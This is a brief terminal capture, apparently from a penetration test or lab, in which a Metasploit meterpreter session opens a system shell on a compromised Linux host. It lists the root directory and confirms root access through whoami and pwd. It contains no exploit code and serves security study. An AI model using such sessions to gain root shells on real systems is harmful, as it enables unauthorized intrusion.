 meterpreter > shell
Process 1 created.
Channel 1 created.
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
pwd
/